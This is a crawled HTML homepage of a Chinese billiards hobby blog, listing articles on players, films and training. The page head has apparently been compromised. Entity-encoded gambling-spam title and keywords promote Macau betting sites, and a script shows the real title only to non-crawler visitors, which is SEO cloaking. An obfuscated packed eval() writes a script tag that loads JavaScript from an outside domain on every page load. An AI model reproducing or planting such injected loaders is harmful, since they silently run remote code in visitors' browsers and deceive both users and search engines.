

--- FILE ---
content_type: text/html
request_url: http://yu-lin.com.cn/content/templates/Amore/css/main.css
body_size: 29103
content:
 
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
<title>&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;</title>
<meta name="keywords" content="&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<meta name="description" content="&#20080;&#29699;&#30340;&#97;&#112;&#112;&#25490;&#34892;&#9989;&#22823;&#99;&#25512;&#33616;&#9917;&#65039;&#9989;&#25105;&#20204;&#20026;&#20320;&#25552;&#20379;&#58;&#28595;&#38376;&#20080;&#29699;&#45;&#26368;&#28779;&#21338;&#29699;&#32593;&#45;&#29616;&#37329;&#20080;&#29699;&#31449;&#45;&#51;&#54;&#53;&#98;&#101;&#116;&#20080;&#29699;&#45;&#51;&#54;&#53;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#45;&#29616;&#37329;&#20080;&#29699;&#25512;&#33616;&#45;&#27431;&#27954;&#26479;&#30424;&#21475;&#32593;&#22336;&#45;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#45;&#20080;&#29699;&#20307;&#32946;&#45;&#29616;&#22330;&#20080;&#29699;&#45;&#20080;&#29699;&#31449;&#45;&#26368;&#26032;&#20080;&#29699;&#30340;&#32593;&#31449;&#45;&#26032;&#50;&#32593;&#45;&#26032;&#50;&#20307;&#32946;&#45;&#26032;&#50;&#20080;&#29699;&#45;&#26032;&#50;&#36275;&#29699;&#45;&#121;&#97;&#98;&#111;&#20080;&#29699;&#45;&#27801;&#24052;&#20080;&#29699;&#45;&#20080;&#29699;&#32676;&#25237;&#27880;&#45;&#27431;&#27954;&#20307;&#32946;&#20080;&#29699;&#45;&#20116;&#22823;&#32852;&#36187;&#20080;&#29699;&#45;&#65;&#71;&#20080;&#29699;&#45;&#40493;&#33046;&#20080;&#29699;&#45;&#27431;&#27954;&#26479;&#20080;&#29699;&#31449;&#8212;&#22806;&#22260;&#30495;&#20154;&#27431;&#27954;&#26479;&#20080;&#29699;&#35770;&#22363;&#20195;&#29702;&#45;&#32593;&#19978;&#20449;&#35465;&#27431;&#27954;&#26479;&#20080;&#29699;&#20307;&#32946;&#20080;&#29699;&#23548;&#33322;&#45;&#26368;&#22823;&#26368;&#26032;&#27431;&#27954;&#26479;&#20080;&#29699;&#25915;&#30053;&#31454;&#29468;&#20844;&#21496;&#25490;&#21517;&#45;&#32593;&#19978;&#26368;&#28779;&#20080;&#29699;&#31449;&#35780;&#32423;&#29609;&#27861;&#32593;&#25237;&#22823;&#20840;&#45;&#32447;&#19978;&#30693;&#21517;&#49;&#54;&#56;&#20307;&#32946;&#20080;&#29699;&#19979;&#27880;&#20449;&#35465;&#20837;&#21475;&#23448;&#32593;&#65;&#80;&#80;&#45;&#28595;&#38376;&#30495;&#20154;&#22806;&#22260;&#30495;&#38065;&#29616;&#37329;&#20080;&#29699;&#20998;&#26512;&#25237;&#27880;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="悠闲的生活"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta name="description" content="这里是马嘶腾台球的世界" />
<link rel="alternate" type="application/rss+xml" title="RSS"  href="http://yu-lin.com.cn/rss.php" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/main.css" rel="stylesheet" type="text/css" />
<link href="http://yu-lin.com.cn/content/templates/Amore/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body{background-color:#F3F2F2;}
a:hover,.mcolor,.ui-banner .ui-banner-slogans li.ui-banner-slogans-current h3,.loglist li.con .des h2 i.fa,.wapost h2 i.fa,.calendar td.day a,.logcon a,#tw li p:hover{color:#FE6D4B;}
.itbox h3,.loglist li.con:hover .more,#pagenavi a:hover{background:#FE6D4B;}
.loglist li.con:hover,#blogsort ul li a:hover,#pagenavi a:hover,#tw li:hover i{border-color:#FE6D4B;}
#topnav{background-color:#f6f6f6;}
#topnav .tnrt a,.comment .comment-content a.fa{color:#3C3939;}
#mainav .navbox,.ui-banner .ui-banner-arrow:hover{background-color:#3C3939;}
</style>
<script src="http://yu-lin.com.cn/include/lib/js/common_tpl.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/include/lib/js/jquery/jquery-1.7.1.js" type="text/javascript"></script><script type="text/javascript" src="http://yu-lin.com.cn/content/plugins/html_mp4/solu.js"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jquery.lazyload.min.js" type="text/javascript"></script>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/main.js" type="text/javascript"></script>
</head>
<body>
<div id="topnav">
	<div class="wrap">
        <div class="tnlt">
            这里是马嘶腾台球的世界        </div>
        <div class="tnrt">
            <a rel="nofollow" href="http://yu-lin.com.cn/admin/"><i class="fa fa-sign-in"></i>登录</a>                    </div>
    </div>
</div>
<div id="mainav">
	<div class="navbox">
        <div class="wrap">
            <div class="mlogo"><a href="http://yu-lin.com.cn/" title="悠闲的生活">
				悠闲的生活</a>
			</div>
            <div class="topmenu">
                	<ul class="bar">
			<li class="item current">
			<a href="http://yu-lin.com.cn/" target="_blank">首页</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=74" >市井乡间</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=46">经营之道</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=76" >台球运动</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=78">台球资讯</a></li><li><a href="http://yu-lin.com.cn/?sort=75">关注赛事</a></li><li><a href="http://yu-lin.com.cn/?sort=77">球房动态</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=61" >悠闲时光</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=48">球星访谈</a></li><li><a href="http://yu-lin.com.cn/?sort=67">台球娱乐</a></li><li><a href="http://yu-lin.com.cn/?sort=44">趣闻乐事</a></li><li><a href="http://yu-lin.com.cn/?sort=51">视频欣赏</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=40" >百科资料</a>
			            <ul class="sub-nav">
                <li><a href="http://yu-lin.com.cn/?sort=60">台球百科</a></li><li><a href="http://yu-lin.com.cn/?sort=72">实用教程</a></li>			</ul>
            
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/t" >微语</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=45" >人物故事</a>
			
            			<i class="dot"></i>
		</li>
			<li class="item common">
			<a href="http://yu-lin.com.cn/?sort=49" >台球影视</a>
			
            			<i class="dot"></i>
		</li>
		</ul>
            </div>
        </div>
    </div>
    <i class="fa fa-navicon"></i>
</div>
<div class="wrap">
    <div id="content">
        <div id="contentleft">
            <div id="banners" class="ui-banner">
                	<ul class="ui-banner-slides">
        <li><a href="http://yu-lin.com.cn/?post=199" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/202002/091d1580564281.jpg" alt="靠球杆谋生的少年（一）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=232" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/847d1569932173.jpg" alt="玉林台球少年" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=214" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201701/14dc1483716918.jpg" alt="校园台球历险记1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=212" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" alt="祖国有了这批台球“流氓”，我就放心了" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=211" target="_blank"><img src="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" alt="开球房国家给补贴，球打得好不必为生计操心" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=195" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" alt="不怕对你说，我打台球就是为了生活（美国篇）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=174" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" alt="打台球养生秘方2" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=173" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" alt="打台球养生秘方1" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=155" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/8cf91454178620.jpg" alt="n个理由让你爱上斯诺克这项运动" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=143" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" alt="台球浪子闯世界：逆转胜" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=137" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" alt="菜鸟历练记——第三章 控制白球的魔力" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=136" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" alt="菜鸟历练记——第二章  超越我的对手" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=135" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" alt="菜鸟历练记——第一章　初次接触" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=108" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/42f01428858083.jpg" alt="周星驰 龙的传人 在线播放" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=107" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/0ec71428847013.jpg" alt="电视剧：撞球小子（11-20）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=106" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/80391428840029.jpg" alt="电视剧：撞球小子（1-10）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=104" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/3d8b1428829478.jpg" alt="迷幻桌球" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=103" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/4eff1428827860.jpg" alt="做次有钱人" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=102" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/99351428827049.jpg" alt="彩色障碍" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=53" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" alt="金钱本色" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=52" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201503/98f41427646432.jpg" alt="台球伪宝贝（上、下集）" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=36" target="_blank"><img src="http://yu-lin.com.cn/content/uploadfile/201910/06c31570369156.jpg" alt="电视剧《桌球天王》" /></a></li>
            <li><a href="http://yu-lin.com.cn/?post=20" target="_blank"><img src="http://www.2008red.com/member_pic_750/files/yu-lin/20130609235718.JPG" alt="老年台球爱好者的故事1" /></a></li>
    	</ul>
	<ul class="ui-banner-slogans">
        <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=199')">靠球杆谋生的少年（一）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 作为业余台球爱好者，其实你已经非常优秀了！...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=232')">玉林台球少年</h3><div class="des">
	学打台球才15天的9岁少年——李bolin，是台球人才辈出的玉林福绵区小学生。 


	“十一”这天，我通过...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=214')">校园台球历险记1</h3><div class="des">
	 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 我先自我介绍一下：


	我的外号：小胖。
...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=212')">祖国有了这批台球“流氓”，我就放心了</h3><div class="des"> 

	 


	&nbsp;


	


	&nbsp;&nbsp;&nbsp; 如果我观看体育比赛都是依靠中央台的体...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=211')">开球房国家给补贴，球打得好不必为生计操心</h3><div class="des">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=195')">不怕对你说，我打台球就是为了生活（美国篇）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 由于众所周知的原因，许多电影不...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=174')">打台球养生秘方2</h3><div class="des">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; 台球是一项老少皆宜，适合于各文化层次的既...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=173')">打台球养生秘方1</h3><div class="des">
	
 


	 


	


	、 


	内脏调理养生酒泡制 


	


	
 


	&nbsp; &nbsp;...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=155')">n个理由让你爱上斯诺克这项运动</h3><div class="des">
	 
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=143')">台球浪子闯世界：逆转胜</h3><div class="des">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=137')">菜鸟历练记——第三章 控制白球的魔力</h3><div class="des">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=136')">菜鸟历练记——第二章  超越我的对手</h3><div class="des">
	&nbsp; 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=135')">菜鸟历练记——第一章　初次接触</h3><div class="des">
	来源：丁俊晖俱乐部台球培训微博 

 

	 


	
作者：王桁
前言：台球教练，在北京丁俊晖台球俱乐部崇文门执教...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=108')">周星驰 龙的传人 在线播放</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 温馨提示：手机点击进入视频播放...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=107')">电视剧：撞球小子（11-20）</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp; 优里是南部小镇上，平时以打撞球为赌赛，赚取零头花用的孤儿─撞球小子...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=106')">电视剧：撞球小子（1-10）</h3><div class="des">
	&nbsp;撞球小子 全20集
国家/地区： 台湾
主演： 陈宇凡 郑元畅 许玮伦 沈孟生 唐禹哲
简介： 优里是南...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=104')">迷幻桌球</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;有的人打败别人，有的人...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=103')">做次有钱人</h3><div class="des">
	概况：社会底层的年轻人李孟(喻恩泰 饰)长相与房地产大亨唐耀(喻恩泰 饰)极为相似。在唐耀因病住院无法主持公司的情况...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=102')">彩色障碍</h3><div class="des">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;  


	柴陆打台球，纯粹为了女朋友孟蕊。...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=53')">金钱本色</h3><div class="des">
	&nbsp;时长：119分钟导演：马丁·斯科塞斯 国家/地区： 美国
主演： 保罗·纽曼 汤姆·克鲁斯 玛丽·伊丽莎...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=52')">台球伪宝贝（上、下集）</h3><div class="des">
	&nbsp;
《台球伪宝贝》上 


	&nbsp; 
	
	


	《台球伪宝贝》下 


	
	
</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=36')">电视剧《桌球天王》</h3><div class="des">
	&nbsp;&nbsp; 穿着一身正装站在台球桌旁摆造型，不禁让人顿生感慨:原来男人也有不老神话啊！&nbsp;&n...</div></li>
            <li><h3 onclick="javascript:window.open('http://yu-lin.com.cn/?post=20')">老年台球爱好者的故事1</h3><div class="des">
	原标题：台球“老顽童” 


	&nbsp;&nbsp;&nbsp; 他俯下身去，双眼紧盯着球杆尽头，反复用目光测量...</div></li>
    	</ul>
            </div>
<script src="http://yu-lin.com.cn/content/templates/Amore/js/jqueryui.bannerize.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#banners').bannerize({
		shuffle: 1,
		interval: "8"
	});
});
</script>
            <div class="imoney">
				<a href="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" target="_blank"><img title="点击查看原图" border="0" alt="点击查看原图" src="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/0a2de0c99ce10fc610d37c65094c5f4520201009022140221263000.gif" width="980" height="120" /></a> 
<p align="center">
	&nbsp;
</p>            </div>
            <div class="itbox">
                <h3>资讯速递</h3>
                <div id="itscroll" class="itscroll">
                    <div class="con">
                        <ul>
                            <li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=214">校园台球历险记1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=155">n个理由让你爱上斯诺克这项运动</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></li>	
	<li><i class="fa fa-caret-left"></i><a href="http://yu-lin.com.cn/?post=20">老年台球爱好者的故事1</a></li>	
	                        </ul>
                    </div>
                </div>
            </div>
			<script src="http://yu-lin.com.cn/content/templates/Amore/js/xMarquee.js" type="text/javascript"></script>
    		<div class="cmsbox">
					    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a></h3>
        </div>
        <ul>
	    		<li class="first"><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="pic"><img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" alt="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" /></a><a href="http://yu-lin.com.cn/?post=193" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" class="text">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a><div class="des">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019...</div></li>
		    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=144" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=110" title="世锦赛为何不能来中国？斯诺克掌门不可告人秘密">世锦赛为何不能来中国？斯诺克掌门不可告人秘密</a></li>
	    		<li><i class="fa fa-caret-right"></i><a href="http://yu-lin.com.cn/?post=97" title="图说中国台球（二）">图说中国台球（二）</a></li>
	        </ul>
    </div>
	    <div class="cmslist">
    	<div class="xyti">
            <h3><i class="fa fa-list-ul"></i><a href="http://yu-lin.com.cn/?sort=61" class="mcolor">悠闲时光</a></h3>
        </div>
        <ul>
